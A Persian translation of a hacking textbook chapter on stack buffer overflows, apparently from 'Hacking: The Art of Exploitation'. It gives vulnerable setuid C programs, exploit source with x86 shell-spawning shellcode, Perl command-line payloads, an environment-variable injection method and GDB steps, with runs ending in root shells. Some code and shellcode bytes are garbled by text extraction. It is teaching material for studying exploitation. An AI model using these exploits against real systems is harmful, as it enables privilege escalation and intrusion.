

اما هنگامی که تابع سعی بر نوشتن ۱۲۸ بایت داده در یک بافر ۲۰ بایتی می کند، ۱۰۸ بایت اضافی سـرریز کـرده و اشارگر قاب پشته، آدرس برگشت و اشارگر str (آرگومان تابع) را جاینویسی می کند. سپس به محض پایـان یـافتن تابع، برنامه سعی در پریدن به آدرس بر گشت که اکنون با کاراکترهای A (با معـادل هگزادسـیمال Vx41) پـر شـده است می کند. برنامه سعی در بازگشت به این آدرس می کند، لذا مقدار EIP برابر با 0x41414141 مـی شـود. ایـن مقدار اصولا یک آدرس تصادفی است که ممکن است یک فضای حافظه ای اشتباه باشد یا حاوی دستورات غیرمعتبـر باشد که نهایتا سبب کرش کردن برنامه می گردد. این فرآیند را به دلیل رخداد سـرریز در قطعـه حافظـه ای پـشته، **اصطلاحا سرریز مبتنی بر پشته (***overflow based-stack* **(می نامند.**  ممکن است در دیگر قطعات حافظه از قبیل heap و BSS نیز سـرریز رخ دهـد. امـا جاینویـسی آدرس بر *گ*ـشت در سرریزهای مبتنی بر پشته مسئله ای است که آنرا سلیس و جالب می سازد و تنها دلیل اصلی کرش کردن یک برنامه در این نوع حمله است. اگر آدرس برگشت به آدرسی غیر از 1414141410 جاینویسی و کنتـرل مـی شـد (مـثلا بـه آدرس یک قطعه کد اجرایی تغییر می یافت)، آنگاه بجای کرش شدن، برنامه پس از پایان اجرا "بـر مـی گـردد" و آن کد را اجرا می کند. اگر داده ای که در آدرس برگشت سرریز می شود مبتنی بر ورودی کاربر باشد (مـثلا مقـدار وارد شده در یک فیلد username)، در آن صورت کاربر قادر به کنترل آدرس بر گشت و متعاقب آن، روند اجرایـی **برنامه خواهد بود.** 

چون بواسطه سرریز کردن بافرها دستکاری آدرس برگشت جهت تغییر روند اجرایی امکان پذیر میـشود، لـذا فقـط باید یک چیز مفید را اجرا کنیم. اینجاست که *تزریق بایت–کد (bytecode injection)* به صحنه وارد می شود. بایت کد، تنها یک قطعه کد اسمبلی با طراحی هوشیارانه و *خـود-محتـوا (self-contained)* اسـت کـه مـی تـوان آنـرا در بافرها تزریق کرد. چند محدودیت در بایت کد وجود دارد: نخست اینکه باید خود–محتوا باشـد و دوم اینکـه بایـد از وجود کاراکترهای خاصی در آن پرهیز کرد، چرا که این دستورات به عنوان *داده* در بافرها فرض می شوند. رایج ترین گونه بایت کد تحت نام *شل–کد (shellcode*) شناخته می شود. شل–کد نوعی بایـت–کـد اسـت کـه یـک

*پوسته (shell) ر*ا تولید می کند. اگر یک برنامه suid root در اجـرای شـل–کـد فریـب ببینـد، نفـوذگر یـک پوسـته کاربری با سطح اختیار ریشه خواهد داشت. در صورتی که سیستم گمان می کند که برنامه suid root کاری را انجـام **می دهد که بوده است. مثالی را در زیر می بینید:** 

```
vuln.c code 
int main(int argc, char *argv[]) 
{ 
    char buffer[500];
   strcpy(buffer, argv[1]);
    return 0; 
}
```
این کد قطعه ای از یک برنامه آسیب پذیر و شبیه به تابع overflow\_function() که در قبل مطرح شد است، چـرا که یک آرگومان واحد را دریافت می کند، سپس آرگومان محتوای هر چه که باشد (بـا هـر انـدازه ای) در یـک بـافر **500 بایتی قرار می گیرد. نتیجه کامپایل و اجرای برنامه زیر را می بینید:** 

\$ gcc -o vuln vuln.c \$ ./vuln test

برنامه عملا کاری غیر از اداره ناصحیح حافظه انجام نمی دهد. اکنون برای آسیب پذیر کردن برنامه باید مالیـت آنـرا **به کاربر ریشه تغییر داده و بیتِ مجوز** suid **را برای باینری کامپایل شده فعال کنیم:** 

```
$ sudo chown root vuln
$ sudo chmod +s vuln 
$ ls -l vuln 
-rwsr-sr-x 1 root users 4933 Sep 5 15:22 vuln
```
اکنون که برنامه ما یک suid root است و در مقابل سرریز بافر آسیب پذیر می باشـد، لـذا فقـط بـه تکـه کـدی نیـاز داریم که بافری را تولید کند که بتوان به برنامه آسیب پذیر داد. این بـافر بایـد حـاوی شـل–کـد مـورد نظـر باشـد و بایستی آدرس بر گشت را در پشته جاینویسی کند بطوریکه شل–کد اجرا گردد. به این صورت آدرس واقعـی شـل– کد باید برای نفوذگر شناخته شده باشد که با در نظر گرفتن تغییر پویای دائمی پشته کار دشـواری اسـت. ذکـر ایـن نکته نیز به دشواری وضعیت اضافه می کند که باید چهار بایتی که آدرس بر گشت در آنجا در قاب پشته ذخیره شده است نیز با این مقدار جاینویسی شود. حتی اگر آدرس دقیق نیز شناخته شـده باشـد امـا مکـان صـحیحی جاینویـسی **نگردد، برنامه کرش خواهد کرد. دو تکنیک معمولا در چنین مواردی مفید واقع می شوند.** 

**شناخته می شـود. دسـتور NOP کـه مخفـف عبـارت** *Operation NO* **<sup>31</sup> اولین تکنیک تحت عنوان سورتمه** *NOP* است، همان طور که نام آن نیز گویاست، عملا کاری انجام نمی دهد (تنها اشار گر دستور را یک خانه در حافظه به جلو می رود). این دستور گاهی مواقع در راستای مقاصد زمان بندی برای تضییع چرخه های محاسباتی اسـتفاده مـی شـود که در پردازنده های Sparc برای *لوله بندی دستور (instruction pipelining) ض*روری هستند. اما در کـار مـا در این مورد، این دستورات NOP برای هدف دیگری استفاده می شـوند. بـا ایجـاد یـک آرایـه بـزرگ (یـا سـورتمه) از دستورات NOP و قرار دادن آنها قبل از شل–کد، اگر EIP به هر آدرسی در سورتمه NOP رجوع کند، با اجرای هر دستور NOP در واحد زمان، به مقدار EIP اضافه می شود تا اینکه اجرای دستورات به شل–کد برسد. یعنـی مـادامی که آدرس بر گشت با هر یک از آدرسهای سورتمه NOP جاینویسی شود، این سـورتمه مقـدار EIP را بـه شـل–کـد **و نهایتا با رسیدن به شل-کد به درستی اجرا می گردد. <sup>32</sup> لغزش می دهد**

تکنیک دوم، *غرقه سازی (flooding)* انتهای بافر با تعداد زیادی از نمونـه هـای متـوالی از آدرس بر *گ*ـشت مطلـوب است. در این شرایط اگر یکی از این آدرس های بر گشت، آدرس بر گشت واقعی را جاینویـسی کنـد، اکـسپلویت بـه طرز مطلوب ما کار خواهد کرد. در زیر نمایشی از یک بافر *شناور (crafted) <sup>۳۳</sup> ر*ا می بینید:



حتی با استفاده از این دو تکنیک نیز دانستن مکان تقریبی بافر در حافظه جهت حـدس آدرس بر گـشت صـحیح لازم است. یک تکنیک برای تقریب زدن مکان حافظه ای استفاده از اشار گر پشته فعلی بـه عنـوان یـک راهنمـا اسـت. بـا کاستن یک آفست از اشار گر پشته می توان آدرس نسبی هر متغیر را بدست آورد. چون در این برنامه آسیب پـذیر اولین عنصر روی پشته بافری است که شل–کد در آن قرار می گیرد، لذا آدرس بر گـشت مناسـب برابـر بـا اشـار گر پشته خواهد بود، یعنی مقدار آفست در این مورد نزدیک به عدد صفر است. به هنگام اکسپلویت کردن برنامـه هـای پیچیده تر که این آفست در آنها برابر با صفر نیست، استفاده از سورتمه NOP به طور موثری مفید واقع می شود. در زیر کد اکسیلویت مربوطه را ملاحظه می کنید که جهت ایجاد یک بافر و دادن آن به برنامه آسیب پـذیر طراحـی گشته است. با این کار در زمان کرش کردن برنامه می توان شل–کد تزریق شده را اجرا کرد و مانع از کرش کـردن برنامه شد. کد اکسیلویت نخست اشارگر پشته فعلی را گرفته و یک آفست را از آن کم می کند. در این مورد آفست برابر با صفر است. سیس برای بافر حافظه ای (روی heap) تخصیص می یابد و کل بـافر بـا آدرس برگـشت پـر مـی  $\overline{\text{NOP}}$  شود. در قدم بعدی جهت ایجاد سورتمه NOP، ۲۰۰ بایت نخست از بافر با مقـادیر NOP پـر شـده (دسـتور برای پردازنده x86 به زبان ماشین معادل با 0x90 است) و شل–کد نیز بعد از سورتمه NOP قرار می گیرد و بایـت های باقیمانده در انتهای بافر که از قبل با آدرس بر گشت پر شده بودند نیز به همان صـورت بـاقی مـی ماننـد. چـون انتهای یک بافر کاراکتری با بایت پوچ یا 0 تعیین می شود، لذا بافر با مقدار  $0$  خاتمه می یابد. در نهایت تـابع دیگـری **به منظور اجرای برنامه آسیب پذیر و دادن این بافر شناور شده مخصوص به آن استفاده می گردد.** 

**عبارت سورتمه** NOP**، اصطلاحا به آرایه ای بزرگ از دستورات** NOP **اطلاق می شود.** <sup>31</sup>

تپه ای از برف را فرض کنید که مقــصد یا هدف ما پائین تپه است. مــهم نیست که در کــجای شیب تپه قرار دارید، چرا که در هر نقطـه ای کـه باشـید  $^{32}$ می توانید با یک سورتمه به پائین تپه بلغزید. این مسئله را به عنوان سمبل برای کاربرد NOP در دنیای اکسپلویتینگ فرض کنید، لـذا درک برخـی اسـامی **مانند سورتمه، لغزیدن و ... نیز با دانستن این تشبیه ممکن است.** 

<sup>&</sup>lt;sup>33</sup> اگر تعداد زیادی از یک ماهیت اولیه (مثل آدرس بر گشت) در یک ماهیت ثانویه (مثل یک بافر) وجود داشته باشد، ماهیت اول سبب *غرقه سازی* ماهیت دوم می شود. در این صورت ماهیت غرقه سازی شده (ماهیت دوم) را اصطلاحا *شناور* می نامیم.

```
exploit.c code 
#include <stdlib.h> 
char shellcode[] = 
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xc0\x80\xeb\x16\x5b\x31\xc0"\label{eq:3} $$''\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x8d\x8d""\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x82\x69\x6e\x2f\x73""\x68"; 
unsigned long sp(void) \sqrt{ } This is just a little function
{ __asm__("movl %esp, %eax");} // used to return the stack pointer 
int main(int argc, char *argv[]) 
{ 
    int i, offset; 
   long esp, ret, *addr ptr;
    char *buffer, *ptr; 
   offset = 0; // Use an offset of 0
    esp = sp(); // Put the current stack pointer into esp 
   ret = esp - offset; \frac{1}{\sqrt{N}} We want to overwrite the ret address
printf("Stack pointer (ESP) : 0x%x\n", esp); 
printf(" Offset from ESP : 0x*x\n", offset);
printf("Desired Return Addr : 0x%x\n", ret); 
// Allocate 600 bytes for buffer (on the heap) 
buffer = malloc(600);// Fill the entire buffer with the desired ret address 
  ptr = buffer; 
 addr ptr = (long *)ptr;for (i=0; i < 600; i+=4)\{ * (addr ptr++) = ret; \}// Fill the first 200 bytes of the buffer with NOP instructions 
 for(i=0; i < 200; i++)
 { buffer[i] = '\x0; }
// Put the shellcode after the NOP sled 
ptr = buffer + 200;for(i=0; i < strlen(shellcode); i++)
 \{ * (ptr++) = shellcode[i]; \}// End the string 
buffer[600-1] = 0;// Now call the program ./vuln with our crafted buffer as its argument 
 execl("./vuln", "vuln", buffer, 0); 
// Free the buffer memory 
 free(buffer); 
    return 0; 
} 
                                       در زیر نتیجه کامپایل و اجرای کد اکسپلویت مشهود است: 
$ gcc -o exploit exploit.c 
$ ./exploit 
Stack pointer (ESP) : 0xbffff978 
   Offset from ESP : 0x0 
Desired Return Addr : 0xbffff978 
sh-2.05a# whoami 
root 
sh-2.05a#
```
ظاهرا کد کار کرده است! آدرس برگشت در قاب پشته با مقدار 380ffff978 جاینویسی شده است که اتفاقا آدرسی در سورتمه NOP است. اگرچه برنامه اصلی فقط به منظور کیی کردن تکه ای از داده و سـیس خـروج طراحـی شـده بود، اما چون برنامه به صورت suid root بود و شل-کد جهت تولید یک پوسته کاربری طراحی شده بود، لذا برنامـه **آسیب پذیر شل-کد را به عنوان کاربر ریشه اجرا می کند.** 

**.2,7,1 اکسپلویت کردن بدون کد اکسپلویت** 

نوشتن یک اکسیلویت مسلما نتیجه مطلوب را بر آورده می سازد اما یک حائل بین هکر و برنامـه آسـیب پـذیر قـرار می دهد. کامیایلر در رابطه با جنبه های خاصی از اکسیلویت مراقب است و چون ناچار به تطبیق اکسیلویت با با تغییر دادن آن هستیم، لذا این مسئله سطح خاصی از تقابل را از فرآینـد اکـسپلویت کـردن برنامـه حـذف مـی کنـد. بـرای دریافت در کی عمیق از این موضوع که در اکتشاف و آزمایش آسیب پذیری ها، موضوع ریشه دار و مهمی است، نیـاز به قابلیتی است تا چیزهای مختلف *ر*ا به سرعت بررسی کند. دستور print در پرل و قابلیت *جانشینی دسـتور* بوسـیله استفاده از کاراکترهای نقل قول تکی ( ' ) در پوسته فرمان bash، تمام آن چیزی است کـه مـا در اکـسپلویت کـردن **برنامه آسیب پذیر نیاز داریم.** 

پرل یک زبان برنامه نویسی *مفسری* یا *تفسیری (interpreting)* است که دارای یـک دسـتور print اسـت. کـاربرد خاصی از این دستور در ایجاد توالی های بزرگ از کاراکترها است. با استفاده از سوئیچ e- (مخفف عبارت execute) **می توان از پرل به منظور اجرای دستورات در خط فرمان استفاده کرد.** 

\$ perl -e 'print "A" x 20;' AAAAAAAAAAAAAAAAAAAA

این دستور سبب اجرای دستورات موجود در علامت های نقل قول تکی ( ' ) می شود که در ایـن مـورد دسـتور واحـد ';20 x" A "print '**است که کاراکتر** A **را 20 بار چاپ می کند.** 

هر کاراکتر از قبیل کاراکترهـای غیرقابـل چـاپ را مـی تـوان بـا اسـتفاده از  $\lambda\#\mu\to\infty$  چـاپ کـرد کـه در آن  $\#\mu$ معـادل هگزادسیمال آن کاراکتر است. در مثال زیر از این نحوه بـرای چـاپ کـاراکتر A (کـه مقـدار هگزادسـیمال 0x41 را **دارد) استفاده شده است.** 

\$ perl -e 'print "\x41" x 20;' AAAAAAAAAAAAAAAAAAAA

بعلاوه عمل الحاق رشته را می توان با کاراکتر نقطه (period) در پرل انجام داد. این مورد به هنگـام بـه صـف کـردن **چند آدرس با یکدیگر مفید است.** 

\$ perl -e 'print "A"x20 . "BCD" . "\x61\x66\x67\x69"x2 . "Z";' AAAAAAAAAAAAAAAAAAAABCDafgiafgiZ

عمل جانشینی دستور با کاراکتر نقل قول تکی ( ' ) انجام می شود و هر چیز موجود بین دو کاراکتر نقل قول تکی عینـا اجرا شده و خروجی به جای آن قرار می گیرد. در زیر دو مثال از این مورد را ملاحظه می کنید: \$ 'perl -e 'print "uname";'' Linux \$ una'perl -e 'print "m";''e Linux

\$ در هر مورد خروجی دستور موجود بین علامات نقل قـول، بـا خـود دسـتور جـایگزین شـده و دسـتور uname اجـرا گردیده است. تمام کاری که اکسپلویت در عمل انجام می دهد دریافت اشار گر پشته، شناور کردن یک بافر و سـپس دادن آن به برنامه آسیب پذیر است. با پرل و مخصوصا قابلیت جانشینی دستور و یک آدرس برگشت تقریبی، کـار اکسیلویت را می توان به صورت دستی با خط فرمان انجام داد. این کار بـا اجـرای برنامـه آسـیب پـذیر و اسـتفاده از **علامات نقل قول جهت جایگزینی یک بافر شناور بجای اولین آرگومان انجام می شود.** 

ابتدا باید سورتمه NOP را ایجاد کرد که در کد exploit.c مقدار ۲۰۰ بایت برای آن استفاده شده بـود. ایـن مقـدار کافی به نظر می رسد، چرا که محدوده حدس می تواند تا ۲۰۰ بایت متفاوت باشد. ایـن محـدوده کـه *فـضای حـدس* نامیده می شود در چنین شرایطی از اهمیت بیشتری برخوردار است، چون آدرس دقیق اشارگر پـشته شـناخته شـده نیست. با به یاد داشتن معادل دستور NOP در هگزادسیمال یعنی  $0$ x90 می توان سورتمه را با استفاده از یک جفـت **علامت نقل قول و پرل ایجاد کرد، که در مشهود است:** 

\$ ./vuln 'perl -e 'print "\x90"x200;'' سیس شل–کد باید به سورتمه NOP اضافه شود. داشتن شل–کد در جایی درون فایل کاملا مفید است، لذا قدم بعدی قرار دادن شـل–کـد درون یـک فایـل خواهـد بـود. چـون تمـام بایـت هـا در ابتـدای اکـسیلویت از قبـل بـه صـورت هگزادسیمال نوشته شده اند، لذا فقط کافی است این بایت ها را در یک فایل بنویسیم. ایـن کـار را مـی تـوان بـا یـک Hex Editor یا دستور print در پرل (با هدایت خروجی به یک فایل) انجام داد. در زیر این مطلب نـشان داده شـده **است:** 

```
$ perl -e 'print 
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xc0\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\
xff\xf\xi\z62\x69\x69\x6e\x2f\x73\x68";' > shellcode
```
یس از پایان این دستور می توان شل–کد را در فایل "shellcode" یافت. اکنـون بـا یـک جفـت علامـت نقـل قـول و دستور cat می توان شل–کد را به هر جایی اضافه کرد. با استفاده از همین روش مـی تـوان شـل–کـد را بـه سـورتمه NOP **اضافه کرد:** 

\$ ./vuln 'perl -e 'print "\x90"x200;'"cat shellcode'

سپس باید آدرس بر گشت (با چندین بار تکرار) را اضافه کرد، اما ظاهرا اشتباهی در بافر اکـسپلویت رخ داده اسـت. چرا که در کد exploit.c، بافر ابتدا با آدرس بر گشت پر شد. چون آدرس بر گشت حاوی ۴ بایت است، لذا این کـار تنها جهت حصول اطمینان از قرار گرفتن صحیح آدرس برگشت در یک ردیف انجـام شـد (چهـار بـایتی هـا کامـل و درست وجود داشته باشند). اما به هنگام شناور کردن بافرها در خط فرمان باید ترتیب و در یک ردیف بودن بایت ها **را به صورت دستی بررسی و رفع کرد.** 

نکته دیگر اینکه مجموع تعداد بایت های سورتمه NOP و شل-کد باید به ۴ بخش پذیر باشـد. انـدازه شـل-کـد ۶۴ بایت و سورتمه ۲۰۰ NOP بایت و جمع آنها ۲۴۶ بایت است. واضح است کـه ۲۴۶ بـر ۴ بخـش پـذیر نیـست و ۲ بایت کم دارد، لذا به ردیف بودن آدرس بر گشت تکرار شده، با فقدان این ۲ بایت نـاقص اسـت، لـذا رونـد اجـرا بـه **مکان غیرقابل انتظاری برگشت خواهد یافت.** 



آدر س های بر گشت که به درستی ردیف شده اند



برای به ردیف در آوردن قسمت آدرس های بر گشت تکرار شده در بـافر بایـد دو بایـت اضـافی بـه سـورتمه NOP **اضافه کنیم:**  \$ ./vuln 'perl -e 'print "A"x202;'"cat shellcode'

اکنون که اولین قسمت بافر به درستی ردیف شده است، تنها کافیست که آدرس بر گشت تکرار شده را به انتهای آن اضافه کنیم. چون آخرین مکان اشارگر پشته 38\0xbffff بود، لذا آدرس برگشت تقریبی مناسبی را مـی تـوان بـه دست آورد. این آدرس برگشت را می توان با استفاده از "x78\xf9\xff\bf" چاپ کرد. به علـت ترتیـب بایـت در معماری x86 بر اساس مدل Little Endian، بایت ها معکـوس مـی شـوند. از ایـن نکتـه بـه هنگـام اسـتفاده از کـد **اکسپلویتی که مرتب سازی را به صورت خودکار انجام می دهد چشم پوشی می شود.** 

چون اندازه نهایی بافر ۶۰۰ بایت است و سورتمه NOP و شل–کد جمعا ۲۴۸ بایت آنرا اشغال مـی کننـد، بـا انـدکی حساب ریاضی تعداد تکرار آدرس برگشت برابر با ۸۸ به دست می آید<sup>۳۴</sup>. این کار را می توان با یک زوج نقـل قـول **اضافی انجام داد:** 

```
$ ./vuln 'perl -e 'print "\x90"x202;'"cat shellcode"perl -e 'print 
"\x78\xf9\xff\xbf"x88;'' 
sh-2.05a# whoami 
root 
sh-2.05a#
```
اکسپلویت کردن برنامه در سطح خط فرمان کنتـرل و انعطـاف بیـشتری را در تکنیـک هـایی ارائـه مـی دهـد کـه بـا آزمایش یا آزمون و خطا به پیش میروند. برای مثال اینکه تمام ۶۰۰ بایت عملا بـرای اکـسیلویت برنامـه نیـاز باشـند **قدری مشکوک است. این سرحد بافر را می توان به سرعت با استفاده از خط فرمان بررسی کرد.** 

```
$ ./vuln 'perl -e 'print "\x90"x202;'"cat shellcode"perl -e 'print 
"\x68\xf9\xff\xbf"x68;'' 
$ ./vuln 'perl -e 'print "\x90"x202;'"cat shellcode"perl -e 'print 
"\x68\xf9\xff\xbf"x69;'' 
Segmentation fault 
$ ./vuln 'perl -e 'print "\x90"x202;'"cat shellcode"perl -e 'print 
"\x68\xf9\xff\xbf"x70;'' 
sh-2.05a#
```
برنامه در اولین اجرا در مثال قبل کرش نمی کند و بدون مشکل خارج می شود، درحالیکه دومین اجرا به اندازه کـافی آدرس برگشت را جاینویسی نمی کند، لذا برنامه کرش می کنـد. امـا در آخـرین اجـرا آدرس برگـشت بـه درسـتی جاینویسی می شود، لذا روند اجرایی را به سورتمه NOP و نهایتا به شل-کد (که یک پوسته ریشه را اجـرا مـی کنـد) بر گشت می دهد. این سطح از کنترل روی بافر اکسپلویت و بازخورد سریع از نتایج آزمایش، ارزش زیـادی در فهـم **عمیق تر یک سیستم و یک تکنیک اکسپلویت خواهد داشت.** 

#### **.2,7,2 استفاده از محیط**

گاهی اوقات بافر برای قرار گرفتن شل–کد بسیار کوچک است. در این موا*ر*د مـی تـوان شـل–کـد را در یـک *متغیـر* **محیطی (***variable enrivonment* **(ذخیره و پنهان کرد. پوسته کاربر از متغیرهای محیطی برای مقاصـد گونـاگونی** استفاده می کند، اما نکته کلیدی این است که این متغیرها در ناحیه ای از حافظه ذخیره مـی شـوند و مـی تـوان رونـد اجرای برنامه را به آنجا تغییر داد. بنابراین اگر یک بافر آنقدر کوچک باشد کـه نتوانـد سـورتمه NOP، شـل–کـد و آدرس برگشت تکرار شده را در خود جای دهد، می توان شل–کد و سورتمه را در یک متغیر محیطی ذخیـره کـرد و آدرس بر گشت را به آدرس آنها در حافظه اشاره داد. در زیر قطعه کد آسیب پذیری را مشاهده می کنید کـه حـاوی **بافری است که برای قرارگیری شل-کد بسیار کوچک است:** 

vuln2.c code

 **<sup>;(</sup>فضای آدرس برگشت) 352 = (شل-کد + سورتمه NOP (248 -) بافر) 600** <sup>34</sup>

**<sup>(</sup>تعداد آدرس های برگشت) 88 = (طول آدرس برگشت) 4 / (فضای آدرس برگشت) 352** 

```
int main(int argc, char *argv[]) 
{ 
       char buffer[5]; 
      strcpy(buffer, argv[1]);
       return 0; 
}
```
در زیر کد vuln2.c کامیایل شده و برای اینکه به درستی آسیب پذیر گردد مجوز suid به آن داده شده است:

```
$ gcc -o vuln2 vuln2.c 
$ sudo chown root.root vuln2 
$ sudo chmod u+s vuln2
```
چون اندازه بافر در vuln2 تنها ۵ بایت است، فضایی برای اضـافه کـردن شـل–کـد وجـود نـدارد؛ لـذا بایـد در جـای **دیگری ذخیره شود. یک مکان مناسب جهت نگهداری شل-کد، یک متغیر محیطی است.**  تابع ()execl در کد exploit.c که جهت اجرای برنامه آسیب پذیر به همراه بافر شناور در اولین اکسیلویت استفاده شد، یک تابع هم خانواده به نام ()execle هم دارد. این تابع یک آرگومان اضافی دارد که نشان دهنده محیطی اسـت که پروسه در حال اجرا باید تحت آن اجرا شود. هر *متغیر محیطی* در این محیط بـه شـکل آرایـه ای از اشـار گرها بـه رشته های پایان یافته با بایت یوچ است و خود *آرایه محیطی* با یک اشار گر یوچ پایان می پاید.

یعنی می توان محیطی را با آرایه ای از اشار گر ها ساخت که حاوی شل–کد باشد، به این صورت که اولین اشـار گر بـه شل–کد و دومین اشار گر یک اشار گر پوچ خواهد بود. سپس تابع ()execle را می توان جهت اجـرای دومـین برنامـه آسیب پذیر (که آدرس برگشت را با آدرس شل–کد جاینویسی می کند) با این محـیط فراخـوانی کـرد. خوشـبختانه آدرس یک متغیر درخواست شده در ایـن حالـت را مـی تـوان براحتـی محاسـبه کـرد. در لینـوکس آدرس برابـر بـا xbffffffa0 **منهای طول محیط، منهای طول نام برنامه اجرا شده است:** 

```
 طول نام برنامه - طول محیط - xbffffffa0 = آدرس محیط
```
چون در این حالت آدرس تقریبی نیست و بر اساس محاسبات کاملا دقیق به دست می آیـد، لـذا نیـازی بـه سـورتمه NOP نیست. فقط جهت سرریز کردن آدرس برگشت در پشته باید آدرس به اندازه کافی در بافر اکسیلویت تکرار **شده باشد. در این مثال، چهل بایت عدد نسبتا مناسبی به نظر می آید.** 

```
1<sup>2</sup>
env_exploit.c code 
#include <stdlib.h> 
char shellcode[] = 
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xc0\x80\xeb\x16\x5b\x31\xc0"''\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\x0b\x0b\x8d\x4b\x08\x8d""\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xf\xf\x62\x69\x6e\x2f\x73""\x68";
int main(int argc, char *argv[]) 
{ 
   char *env[2] = {shellcode, NULL};
    int i; 
   long ret, *addr ptr;
    char *buffer, *ptr; 
// Allocate 40 bytes for buffer (on the heap) 
buffer = malloc(40);// Calculate the location of the shellcode 
 ret = 0xbffffffa - strlen(shellcode) - strlen("./vuln2"); 
// Fill the entire buffer with the desired ret address 
 ptr = buffer; 
 addr ptr = (long *)ptr;for (i=0; i < 40; i+=4)\{ * (addr ptr++) = ret; \}// End the string
```

```
buffer[40-1] = 0;
// Now call the program ./vuln with our crafted buffer as its argument 
// and using the environment env as its environment. 
 execle("./vuln2", "vuln2", buffer, 0, env); 
// Free the buffer memory 
 free(buffer); 
    return 0; 
} 
                                          در زیر خروجی حاصل از کامپایل و اجرای برنامه را می بینید: 
$ gcc -o env exploit env exploit.c
$ ./env exploit
sh-2.05a# whoami 
root 
sh-2.05a# 
البته می توان این تکنیک را به صورت دستی در خارج از کـد اکـسیلویت نیـز بکـار بـرد. در پوسـته bash مـی تـوان
متغیرهای محیطی را با دسـتور "value=VARNAME export "اسـتخراج کـرد. بـا اسـتفاده از دسـتور export و
```
استفاده از پرل و چند زوج از علامت های نقل قول می توان شل–کد و سورتمه NOP را در محیط فعلی قرار داد: \$ export SHELLCODE='perl -e 'print "\x90"x100;'"cat shellcode' گام بعدی یافتن آدرس این متغیر محیطی است. این عمل را می توان با یک دیباگر مثل GDB یا نوشتن یک برنامـه

**کاربردی کوچک انجام داد که ما هر دو روش را توضیح می دهیم.** 

نکته استفاده از یک دیباگر، باز کردن برنامه آسیب پذیر و تنظیم یک نقطـه توقـف (breakpoint) در ابتـدای فایـل است. اینکار سبب اجرای برنامه شده اما قبل از اینکه چیزی عملا اتفاق بیفتد، اجرا را متوقف می سازد. در ایـن لحظـه می توان حافظه را از بعد از اشار گر پشته با دستوری در  $\rm GDB$  به صورت x/20s  $\rm \ Sexp$  بررسی کرد. این دسـتور ۲۰  $20$ s رشته حافظه پس از اشار گر پشته را چاپ می کند. کـاراکتر x در دسـتور خلاصـه ی eXamineاسـت و عبـارت موجود در دستور نیز ۲۰ رشته پایان یافته با یوچ را تقاضا می کند. فشردن کلیـد Enter بعـد از اجـرای ایـن دسـتور مجددا دستور قبلی را ادامه می دهد و در نتیجه ارزش ۲۰ رشته بعدی از حافظه را بررسی می کند. این فرآیند را می **توان تا زمان یافتن متغیر محلی در حافظه تکرار کرد.** 

در خروجی زیر برنامه vuln2 با GDB دیباگ شده است تا رشته های موجـود در حافظـه پـشته را بـه منظـور پـافتن **شل-کدِ ذخیره شده در متغیر محلی** SHELLCODE**) به صورت درشت نما وجود دارد) بررسی کند.** 

\$ gdb vuln2 GNU gdb 5.2.1 Copyright 2002 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i686-pc-linux-gnu"... (gdb) break main Breakpoint 1 at 0x804833e (gdb) run Starting program: /hacking/vuln2 Breakpoint 1, 0x0804833e in main () (gdb) x/20s \$esp 0xbffff8d0: "O\234\002@\204\204\024@ \203\004\bR\202\004\b0\202\004\b\204\204\024@ooÿ¿F\202\004 \b\200ù\004@\204\204\024@(ùÿ¿B¡\003@\001"  $0xbffff902:$  ""<br> $0xbfffff903:$  ""  